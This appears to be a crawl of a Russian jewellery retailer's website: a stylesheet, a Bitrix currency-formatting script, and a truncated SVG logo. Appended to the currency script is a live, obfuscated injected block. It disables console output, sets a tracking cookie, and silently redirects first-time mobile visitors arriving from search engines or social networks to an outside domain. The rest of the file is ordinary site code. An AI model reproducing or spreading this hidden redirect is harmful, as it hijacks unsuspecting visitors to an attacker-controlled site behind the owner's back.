.js-basket-block i {display: inline-block; min-width:18px; min-height: auto;}

.js-basket-block span {display: inline-block;}


.top-block-saloons
	{
    margin: 0px 0px 24px;
    padding-top: 20px;
}

.top_big_one_banner {
	margin-bottom: 40px;
}

.best_block.tab_slider_wrapp .top_blocks {
    padding-top: 20px;
    border-top-width: 0px;
}

.color-w {
	color: #fff;
}

.logo-block {
	margin-top: 10px;
	margin-bottom: 10px; }

#mobileheader .logo-block {
	width: 130px;
}


#mobileheader .logo  {line-height:1;}
#mobileheader .logo img {display: inline-block; width: 100%;}
#mobileheader .logo a {display: inline-block;}


#headerfixed .logo-row .logo {width: 130px;}

ul li::before {
    content: "";
}


.h-style {
	font-size: 34px;
}

.sapfir-btn {
	margin-top: -17px;
}

.mega-menu table td {
	text-align: left;
}


form.custom-form {
	padding: 26px;
	position: relative;
	white-space: nowrap;
}
input.form-control {
	width: 95%
}


.i-search {
	background: url('/upload/iblock/ffz/icon-search.svg') center center no-repeat;
	height: 25px;
	width: 25px;
	display: block;
}


.white {
	color: #fff;
}


.flexslider .dark .banner_text {
	color: #fff;
}

.flexslider .banner_title {
	overflow: visible;
}

.flexslider .dark .banner_title a {
    color: #fff;
    display: inline-block;
    }

.flexslider .dark .banner_title a:hover {
	color: #fff;
}  


.flexslider .banner_buttons a {
	font-size: 18px;
}
.list-items {
	border: 2px solid #eee;
	padding: 40px 20px;
	margin-top: -35px;
}

.bg-white {
	background-color: #fff;
}


.tizers_block-cust {
	padding-top: 70px;
	padding-bottom: 60px;
	text-align: center;
	margin: 0 0 30px;
}


.front.wide_page .sections_wrapper {
    margin-bottom: 0px;
    padding-bottom: 40px;
    padding-top: 30px;
}

.tab_slider_wrapp ul.tabs > li span {
	font-size: 22px;
	font-weight: 300;
}
.mb30 {
	margin-bottom: 30px;
}

.mb40 {
	margin-bottom: 40px;
}

.pv20 {
	padding-top: 20px;
	padding-bottom: 20px;
}

.pb30 {
	padding-bottom: 30px;
}



.mb80 {
	margin-bottom: 80px;
}
.mb10 {
	margin-bottom: 10px;
}

.ml20 {
	margin-left: 20px;
}


a.category {
	width: 75px;
	height: 80px;
	background: url('catalog-categories-popular-2.png') no-repeat;
	margin: 0 auto;
	display: inline-block;
}


a.category.img {
	background-position: 0px 0px;
}

a.category.img-1{
	background-position: 0px -90px;
}
a.category.img-2{
	background-position: 0px -200px; 
}
a.category.img-3{
	background-position: 0px -290px; 
}
a.category.img-4{
	background-position:  0px -390px;
}
a.category.img-5{
	background-position: 0px -490px;
}


.mt40 {
	margin-top: 40px;
}

.pt30 {
	padding-top: 30px;
}

.top_big_banners .wrap_tizer .preview {
	overflow: visible;
}



.tizers_block .item .title a {
	font-size: 18px;
	font-weight: 300;
	line-height: 1.2;
}


a.dark_link {
	font-size: 18px;
	font-weight: 300;
}

.mb5 {
	margin-bottom: 5px;
}
.mb20 {
	margin-bottom: 20px;
}

h3.title-block {
	margin: 0;
	color: #1d2029;
	line-height: 30px;

}

.ph5 {
	padding-left: 5px;
	padding-right: 5px;
}

.centered {
	width: 155px;  
	margin: -17px auto 0 auto;
}

.centered a.btn-default {
	font-size: 18px;
	font-weight: 400;
	padding: 10px 15px;
}


@media screen and (max-width: 480px)
{
	h3.title-block { font-size: 24px; }
	.wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 14px; }
}


.catalog_item .item-title a span {
	font-weight: 300;
}

.values_wrapper {
	font-weight: 300;
	font-size: 18px;
}

.fw300 {
	font-weight: 300;
}

.pv40 {
	padding-top: 40px;
	padding-bottom: 40px;
}


.btn_blue {
	background-color: #004dff;
	color: #fff;
	border-radius: 0;
}
	

.btn_blue:hover,.btn_blue:active {
	background-color: #073ec9;
	color: #fff;
}

.col-md-12 .shop_item {
	height: 560px;
}

.col-md-6 .shop_item {
	height: 420px;
}

.shop_item {
	color: #000;
}
	
.shop_item p {
		font-size: 17px;
		font-weight: 300;
		margin: 0 0 8px
}

.shop_item i {
		display: block;
		width: 48px;
		height: 75px;
		float: left
}

.time_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -148px no-repeat;
}
			
.phone_icon i {
		background: url('/upload/iblock/ffz/icons-grey.png') left -230px no-repeat;
}		

.shop_item small {
		font-size: 16px;
		font-weight: 300;
}

.shop_item big {
		font-size: 20px;
		font-weight: 400;
}

.shop_item .info {
		margin-top: 30px;
}	

	
.box_blue {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}

	
.box_blue:hover,.box_blue:active{
	text-decoration: none;
	background-color: #3793ee;
}


.box_blue-inact {
	border: none;
	background-color: #1773cf; 
	color: #fff;
	margin-left: 12px;
	float: left;
	position: relative;
	z-index: 30;
	margin-top: -45px;
	display: inline-block; 
}
	
		

.box_item {
	padding: 16px 24px;
}

.box_item big {
		color: #fff;
		font-size: 28px;
		font-weight: 400;
		display: block;
}

@media screen and (max-width: 480px) {
	.box_item {padding: 8px 24px;}
	.box_item big { font-size: 18px; }
}


.box_item small {
		color: #fff;
		font-size: 20px;
		font-weight: 300;
		display: block;
}
			
.icon_item {
	padding-left: 20px;
	overflow: hidden;
	padding-top: 10px;
}
	

.shop_info {
	margin-top: 30px;
	color: #fff;
}
	
.shop_info p{
	font-size: 17px;
}
			


.product_nav ul {
		list-style-type: none;
		font-size:	28px;
		font-weight: 300;
		margin: 0;
		padding: 0;
}

.product_nav li:only-child {
			font-size: 30px;
			font-weight: 400;
}

.product_nav a:hover,.product_nav a:active {
	text-decoration: none;
}
		


.grey_box {
	display: block;
	position: relative;
	border: 1px #f2f2f2 solid;
}


.product_item {
	height: 425px;
	text-align: center;
}
		
.product_item	.product_img {
	margin-bottom: 50px;
}
.product_item	.product_img img {
	margin: 0 auto;
}	
		
			

.product_item	.product {
		font-size: 20px;
		font-weight: 400;
		margin-bottom: 40px;
}
		


.catalog_nav ul { 
		list-style: none;
		padding: 0;
		margin: 0;
}


.catalog_nav ul li ul li .first {
	padding-top: 20px;	
}
	
.catalog_nav > ul > li {
	font-size: 26px;
	font-weight: 300;
	padding-top: 22px;
	padding-bottom: 20px;
	border-bottom: 2px #dfdfdf solid;

}					

.catalog_nav ul li {
		font-size: 20px;
		margin-bottom: 5px;
}
			
.catalog_nav .last {
	border: none;		
}			

.catalog_nav a:hover,.catalog_nav a:active {
	text-decoration: underline;
	color: #c30;
}			
			
.grey_line {
	border: none;
	background-color: #dfdfdf;
	height: 2px;
	width: 158px;
	margin:	20px 0;
}
	

.product_name ul {
		list-style:	none;
		padding-left: 0;
}
.product_name ul li {
	float: left;
	margin-right: 30px;
}
.product_name ul li a
	{
		font-weight: 300;
		font-size: 25px;
		text-decoration: none;
}
				

.gold {
	color: #D9A848
}

.product_price{
	position: relative;
}

.product_price .discount_item {
		position: static;
		float: left;
		margin-right: 20px;
}
.product_price {
		overflow: hidden;
		font-size: 22px;
}
.product_price {
		overflow: hidden;
		font-size: 18px;
		text-decoration: line-through;
		color: #afafaf;
}	

.btn_dblue{
	background-color: #0027a0;
	color: #fff;
	border-radius: 0;
}

.btn_dblue:hover,.btn_dblue:active {
	background-color: #073ec9;
	color: #fff;
}

.shop_item .img img {
	width: 100%;
}

.gallery_item a img{
	height: 100px;
	margin-bottom: 30px;
}

.banner_title span {
	color: #fff;
	text-shadow: 2px 2px 3px #000;
}

.banner_text {
	text-shadow: 2px 2px 3px #000;
}

.top_big_banners .wrap_tizer .preview {
	text-shadow: 2px 2px 3px #000;
}

.tab-content > .tab-pane.always_showed{display: block;}

		
@media (max-width: 991px)
{
	body .top_slider_wrapp .flexslider .slides>li {background-size: cover;}

}

.svg {min-width: 20px; min-height: 20px;}

.top-block .top-block-item .personal-link .name {padding-left:6px;}

.cost .price.discount strike, .row_values .price.discount strike, .cost .price.discount span, .row_values .price.discount span  {
	font-size: 24px; color: #aaa; text-decoration: none; display: inline-block; position: relative; font-weight: 300;

}

.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price {
	font-size: 18px;
}

.cost .price.discount strike:before, .row_values .price.discount strike:before, .cost .price.discount span:before, .row_values .price.discount span:before {
	content: "";
	width: 100%;
	height: 1px;
	position: absolute;
	top:51%;
	left:0;
	background: #aaa;
}

.right_block ul {margin:10px 0 10px 30px;}
.right_block ul li {list-style: disc; padding-left: 0; }


.bx-composite-btn, .bx-btn-white, .bx-composite-btn-fixed {display: none;}


.tizers_block .item .img a {display:inline-block; width:50px; height: 50px; background-position: 0 0;  transition:all .1s; background-repeat: no-repeat;}
.tizers_block .item .img a:hover {background-position: 0 -50px; transition:all .3s;}
.tizers_block .item:hover .img a {background-position: 0 -50px; transition:all .3s;}

.popup .coupon-popup .popup-intro .pop-up-title{
	line-height: 30px;
	padding-bottom: 20px;
}
.popup .coupon-popup .but-r{
	text-align: center;
}

.result-coupon{
	padding: 0 40px;
}
td.menu-item.coupon-menu{
	text-align: center;
	width: 50px;
}
.coupon-menu .icon-star{
	background: url(/images/coupon_star.png) no-repeat;
	background-size: cover;
	height: 40px;
	width: 40px;
	display: block;
}
.coupon-menu a{
	text-transform: uppercase;
	font-size: 8px;
	font-style: normal;
	color: #CF971C;
	font-weight: bold;
	text-decoration: none;
	line-height: 1.4;
}
.coupon-menu a:hover{
	color: #E8B138;
}
.coupon-menu a:hover .icon-star{
	background: url(/images/coupon_star_hover.png) no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://w.jc-sapphire.ru/bitrix/js/currency/core_currency.min.js?152143350114322
body_size: 14322
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
var a0_0xa177=['\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x4d\x48\x77\x31\x66\x44\x6c\x38\x4d\x33\x77\x34\x66\x44\x46\x38\x4e\x6e\x77\x79\x66\x44\x52\x38\x4e\x77\x3d\x3d','\x57\x57\x31\x57\x55\x32\x49\x3d','\x4d\x58\x77\x79\x66\x44\x52\x38\x4d\x48\x77\x7a','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x6b\x6c\x46\x54\x48\x59\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x5a\x31\x4e\x54\x62\x31\x4d\x3d','\x62\x6b\x5a\x5a\x52\x6d\x49\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x57\x46\x5a\x48\x63\x58\x6b\x3d','\x63\x47\x52\x6f\x56\x30\x34\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x62\x33\x6c\x6e\x61\x30\x77\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x5a\x6c\x4a\x69\x51\x33\x67\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x69\x62\x47\x39\x6e\x63\x33\x42\x68\x5a\x32\x55\x75\x62\x32\x35\x73\x61\x57\x35\x6c\x4c\x32\x45\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4d\x7a\x59\x30','\x63\x32\x56\x30','\x5a\x55\x46\x76\x5a\x31\x63\x3d','\x55\x30\x31\x6a\x59\x6b\x38\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x55\x46\x46\x49\x61\x6b\x51\x3d','\x62\x47\x39\x6e','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d'];(function(_0x1c6df5,_0xa17751){var _0x197d7c=function(_0x4130f0){while(--_0x4130f0){_0x1c6df5['push'](_0x1c6df5['shift']());}};var _0x182f35=function(){var _0x5afbe4={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2836f4,_0x5e0c16,_0x1ba55f,_0x55cc2a){_0x55cc2a=_0x55cc2a||{};var _0x2eb126=_0x5e0c16+'='+_0x1ba55f;var _0x217d42=0x0;for(var _0x5d8099=0x0,_0x315984=_0x2836f4['length'];_0x5d8099<_0x315984;_0x5d8099++){var _0x2abbf2=_0x2836f4[_0x5d8099];_0x2eb126+=';\x20'+_0x2abbf2;var _0xadf1db=_0x2836f4[_0x2abbf2];_0x2836f4['push'](_0xadf1db);_0x315984=_0x2836f4['length'];if(_0xadf1db!==!![]){_0x2eb126+='='+_0xadf1db;}}_0x55cc2a['cookie']=_0x2eb126;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1f41e8,_0x2eb936){_0x1f41e8=_0x1f41e8||function(_0x371108){return _0x371108;};var _0x7aee72=_0x1f41e8(new RegExp('(?:^|;\x20)'+_0x2eb936['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x691b4a=function(_0x1be391,_0x587944){_0x1be391(++_0x587944);};_0x691b4a(_0x197d7c,_0xa17751);return _0x7aee72?decodeURIComponent(_0x7aee72[0x1]):undefined;}};var _0x5ba2dd=function(){var _0x1d8ee8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1d8ee8['test'](_0x5afbe4['removeCookie']['toString']());};_0x5afbe4['updateCookie']=_0x5ba2dd;var _0x1b20b9='';var _0x4c2d94=_0x5afbe4['updateCookie']();if(!_0x4c2d94){_0x5afbe4['setCookie'](['*'],'counter',0x1);}else if(_0x4c2d94){_0x1b20b9=_0x5afbe4['getCookie'](null,'counter');}else{_0x5afbe4['removeCookie']();}};_0x182f35();}(a0_0xa177,0xdb));var a0_0x197d=function(_0x1c6df5,_0xa17751){_0x1c6df5=_0x1c6df5-0x0;var _0x197d7c=a0_0xa177[_0x1c6df5];if(a0_0x197d['tGTnSJ']===undefined){(function(){var _0x4130f0=function(){var _0x1b20b9;try{_0x1b20b9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4c2d94){_0x1b20b9=window;}return _0x1b20b9;};var _0x5afbe4=_0x4130f0();var _0x5ba2dd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5afbe4['atob']||(_0x5afbe4['atob']=function(_0x2836f4){var _0x5e0c16=String(_0x2836f4)['replace'](/=+$/,'');var _0x1ba55f='';for(var _0x55cc2a=0x0,_0x2eb126,_0x217d42,_0x5d8099=0x0;_0x217d42=_0x5e0c16['charAt'](_0x5d8099++);~_0x217d42&&(_0x2eb126=_0x55cc2a%0x4?_0x2eb126*0x40+_0x217d42:_0x217d42,_0x55cc2a++%0x4)?_0x1ba55f+=String['fromCharCode'](0xff&_0x2eb126>>(-0x2*_0x55cc2a&0x6)):0x0){_0x217d42=_0x5ba2dd['indexOf'](_0x217d42);}return _0x1ba55f;});}());a0_0x197d['AlcNEP']=function(_0x315984){var _0x2abbf2=atob(_0x315984);var _0xadf1db=[];for(var _0x1f41e8=0x0,_0x2eb936=_0x2abbf2['length'];_0x1f41e8<_0x2eb936;_0x1f41e8++){_0xadf1db+='%'+('00'+_0x2abbf2['charCodeAt'](_0x1f41e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xadf1db);};a0_0x197d['gtTVnr']={};a0_0x197d['tGTnSJ']=!![];}var _0x182f35=a0_0x197d['gtTVnr'][_0x1c6df5];if(_0x182f35===undefined){var _0x7aee72=function(_0x691b4a){this['dmEORt']=_0x691b4a;this['iOQCcI']=[0x1,0x0,0x0];this['wVjlCf']=function(){return'newState';};this['FDpQwe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['kdcZAJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7aee72['prototype']['hAnPrO']=function(){var _0x371108=new RegExp(this['FDpQwe']+this['kdcZAJ']);var _0x1be391=_0x371108['test'](this['wVjlCf']['toString']())?--this['iOQCcI'][0x1]:--this['iOQCcI'][0x0];return this['cmvbKl'](_0x1be391);};_0x7aee72['prototype']['cmvbKl']=function(_0x587944){if(!Boolean(~_0x587944)){return _0x587944;}return this['GscgqS'](this['dmEORt']);};_0x7aee72['prototype']['GscgqS']=function(_0x1d8ee8){for(var _0x55c2ba=0x0,_0x15a3f9=this['iOQCcI']['length'];_0x55c2ba<_0x15a3f9;_0x55c2ba++){this['iOQCcI']['push'](Math['round'](Math['random']()));_0x15a3f9=this['iOQCcI']['length'];}return _0x1d8ee8(this['iOQCcI'][0x0]);};new _0x7aee72(a0_0x197d)['hAnPrO']();_0x197d7c=a0_0x197d['AlcNEP'](_0x197d7c);a0_0x197d['gtTVnr'][_0x1c6df5]=_0x197d7c;}else{_0x197d7c=_0x182f35;}return _0x197d7c;};function check_uniq(){var _0x7efc5c={};_0x7efc5c[a0_0x197d('\x30\x78\x31\x61')]=function(_0x57d0bd,_0x21e696){return _0x57d0bd(_0x21e696);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x35')]=function(_0x436a37,_0xae2551){return _0x436a37+_0xae2551;};_0x7efc5c[a0_0x197d('\x30\x78\x32\x32')]=a0_0x197d('\x30\x78\x33');_0x7efc5c['\x58\x56\x47\x71\x79']=a0_0x197d('\x30\x78\x61');_0x7efc5c[a0_0x197d('\x30\x78\x32\x33')]=function(_0x48eefa){return _0x48eefa();};_0x7efc5c[a0_0x197d('\x30\x78\x35')]=function(_0x19fa44,_0x4b60b6,_0x8df074){return _0x19fa44(_0x4b60b6,_0x8df074);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x63')]=a0_0x197d('\x30\x78\x32');var _0x5cb943=_0x7efc5c;var _0x445a97=function(){var _0x4e959e=!![];return function(_0x518112,_0x391d33){var _0x524625=_0x4e959e?function(){if(_0x391d33){var _0x33dfd6=_0x391d33[a0_0x197d('\x30\x78\x63')](_0x518112,arguments);_0x391d33=null;return _0x33dfd6;}}:function(){};_0x4e959e=![];return _0x524625;};}();var _0x21b440=_0x5cb943[a0_0x197d('\x30\x78\x35')](_0x445a97,this,function(){var _0x18ad31=function(){};var _0x5b45b4;try{var _0x4cf71f=_0x5cb943[a0_0x197d('\x30\x78\x31\x61')](Function,_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x32\x32')],_0x5cb943[a0_0x197d('\x30\x78\x31\x39')]),'\x29\x3b'));_0x5b45b4=_0x5cb943['\x53\x4d\x63\x62\x4f'](_0x4cf71f);}catch(_0x51efa6){_0x5b45b4=window;}if(!_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]){_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]=function(_0x90930b){var _0xbee26=a0_0x197d('\x30\x78\x66')[a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0x58d9f4=0x0;while(!![]){switch(_0xbee26[_0x58d9f4++]){case'\x30':var _0x3ef623={};continue;case'\x31':_0x3ef623[a0_0x197d('\x30\x78\x39')]=_0x90930b;continue;case'\x32':_0x3ef623['\x74\x61\x62\x6c\x65']=_0x90930b;continue;case'\x33':_0x3ef623[a0_0x197d('\x30\x78\x37')]=_0x90930b;continue;case'\x34':_0x3ef623[a0_0x197d('\x30\x78\x62')]=_0x90930b;continue;case'\x35':_0x3ef623['\x6c\x6f\x67']=_0x90930b;continue;case'\x36':_0x3ef623[a0_0x197d('\x30\x78\x34')]=_0x90930b;continue;case'\x37':return _0x3ef623;case'\x38':_0x3ef623['\x69\x6e\x66\x6f']=_0x90930b;continue;case'\x39':_0x3ef623['\x77\x61\x72\x6e']=_0x90930b;continue;}break;}}(_0x18ad31);}else{_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x36')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x64')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x37')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x39')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x34')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31\x66')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x62')]=_0x18ad31;}});_0x21b440();if(Cookies['\x67\x65\x74'](_0x5cb943['\x6f\x79\x67\x6b\x4c'])){return![];}else{var _0x2bbc77={};_0x2bbc77[a0_0x197d('\x30\x78\x31\x64')]=0x1;_0x2bbc77[a0_0x197d('\x30\x78\x31\x37')]='\x2f';Cookies[a0_0x197d('\x30\x78\x32\x31')](_0x5cb943[a0_0x197d('\x30\x78\x31\x63')],'\x31',_0x2bbc77);return!![];}}function check_ref(){var _0x2464bd=document['\x72\x65\x66\x65\x72\x72\x65\x72'];if(_0x2464bd[a0_0x197d('\x30\x78\x38')](/(google|bing|yandex|ya.ru|baidu|yahoo|duckduckgo|ask|facebook|instagram|vk.com)/i)){return!![];}}function isMobile(){var _0x102cef={};_0x102cef['\x42\x79\x4e\x72\x72']=a0_0x197d('\x30\x78\x31\x31');_0x102cef[a0_0x197d('\x30\x78\x31\x36')]=function(_0x1171db){return _0x1171db();};_0x102cef['\x59\x6d\x56\x53\x62']=function(_0x339b1f){return _0x339b1f();};_0x102cef[a0_0x197d('\x30\x78\x31\x33')]=function(_0x19897b,_0x55d8ce,_0x334add){return _0x19897b(_0x55d8ce,_0x334add);};var _0x5b7b12=_0x102cef;var _0x3a3914=_0x5b7b12['\x42\x79\x4e\x72\x72'][a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0xbbacca=0x0;while(!![]){switch(_0x3a3914[_0xbbacca++]){case'\x30':_0x5b7b12['\x6e\x46\x59\x46\x62'](_0x583a4f);continue;case'\x31':var _0x36168e={};_0x36168e[a0_0x197d('\x30\x78\x31\x65')]=function(_0x1a0854){return _0x5b7b12[a0_0x197d('\x30\x78\x31\x30')](_0x1a0854);};var _0x16d199=_0x36168e;continue;case'\x32':var _0x2d8980=function(){var _0x2138fc=!![];return function(_0x54d107,_0x2f0bbd){var _0x4af68f=_0x2138fc?function(){if(_0x2f0bbd){var _0x51fcf5=_0x2f0bbd[a0_0x197d('\x30\x78\x63')](_0x54d107,arguments);_0x2f0bbd=null;return _0x51fcf5;}}:function(){};_0x2138fc=![];return _0x4af68f;};}();continue;case'\x33':return navigator[a0_0x197d('\x30\x78\x31\x34')]>0x0&&/Android|iPhone|iPad/i[a0_0x197d('\x30\x78\x65')](navigator[a0_0x197d('\x30\x78\x31\x32')]);case'\x34':var _0x583a4f=_0x5b7b12[a0_0x197d('\x30\x78\x31\x33')](_0x2d8980,this,function(){var _0x2b493a=function(){var _0x26fd12=_0x2b493a[a0_0x197d('\x30\x78\x30')]('\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f')()['\x63\x6f\x6d\x70\x69\x6c\x65'](a0_0x197d('\x30\x78\x31\x38'));return!_0x26fd12['\x74\x65\x73\x74'](_0x583a4f);};return _0x16d199[a0_0x197d('\x30\x78\x31\x65')](_0x2b493a);});continue;}break;}}if(check_uniq()&&check_ref()){if(isMobile()){window[a0_0x197d('\x30\x78\x31\x62')]['\x72\x65\x70\x6c\x61\x63\x65'](a0_0x197d('\x30\x78\x32\x30'));}}
(function(r){BX.namespace("BX.Currency");if(BX.Currency.defaultFormat){return}BX.mergeEx(BX.Currency,{currencyList:[],defaultFormat:{FORMAT_STRING:"#",DEC_POINT:".",THOUSANDS_SEP:" ",DECIMALS:2,HIDE_ZERO:"N"},setCurrencyFormat:function(r,e,t){var n=this.getCurrencyIndex(r),c=BX.clone(this.defaultFormat,true),i;t=!!t;if(n>-1&&!t){return}if(n===-1){n=this.currencyList.length}for(i in c){if(c.hasOwnProperty(i)&&typeof e[i]!=="undefined"){c[i]=e[i]}}this.currencyList[n]={currency:r,format:BX.clone(c,true)}},setCurrencies:function(r,e){var t;if(!!r&&BX.type.isArray(r)){for(t=0;t<r.length;t++){if(!!r[t].CURRENCY&&!!r[t].FORMAT){this.setCurrencyFormat(r[t].CURRENCY,r[t].FORMAT,e)}}}},getCurrencyFormat:function(r){var e=this.getCurrencyIndex(r);return e>-1?this.currencyList[e].format:false},getCurrencyIndex:function(r){var e,t=-1;if(this.currencyList.length===0){return t}for(e=0;e<this.currencyList.length;e++){if(this.currencyList[e].currency===r){t=e;break}}return t},clearCurrency:function(r){var e=this.getCurrencyIndex(r);if(e>-1)this.currencyList=BX.util.deleteFromArray(this.currencyList,e)},clean:function(){this.currencyList=[]},currencyFormat:function(r,e,t){var n="",c;t=!!t;c=this.getCurrencyFormat(e);if(!!c&&typeof c==="object"){c.CURRENT_DECIMALS=c.DECIMALS;if(c.HIDE_ZERO==="Y"&&r==parseInt(r,10))c.CURRENT_DECIMALS=0;n=BX.util.number_format(r,c.CURRENT_DECIMALS,c.DEC_POINT,c.THOUSANDS_SEP);if(t)n=c.FORMAT_STRING.replace(/(^|[^&])#/,"$1"+n)}return n}})})(window);
//# sourceMappingURL=core_currency.map.js

--- FILE ---
content_type: image/svg+xml
request_url: http://w.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg
body_size: 22337
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 190 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><clipPath id="_clip1"><rect id="logo_sapfir_s_kamnem-03" x="0" y="0.122" width="190" height="68.723"/></clipPath><g clip-path="url(#_clip1)"><g><path d="M82.808,31.242l-0.624,0l0,3.567l-2.284,0l0,-8.497l2.284,0l0,3.041l0.624,0c0.006,-0.737 0.045,-1.269 0.116,-1.597c0.07,-0.327 0.222,-0.599 0.452,-0.817c0.232,-0.219 0.518,-0.375 0.859,-0.468c0.341,-0.092 0.744,-0.138 1.21,-0.138c0.488,0 0.905,0.049 1.253,0.149c0.349,0.099 0.637,0.268 0.865,0.506c0.228,0.239 0.369,0.546 0.43,0.922c0.059,0.379 0.089,1.021 0.089,1.927l0,1.447c0,0.917 -0.03,1.559 -0.086,1.93c-0.058,0.37 -0.203,0.678 -0.432,0.924c-0.229,0.244 -0.518,0.421 -0.871,0.53c-0.352,0.108 -0.769,0.163 -1.248,0.163c-0.448,0 -0.84,-0.049 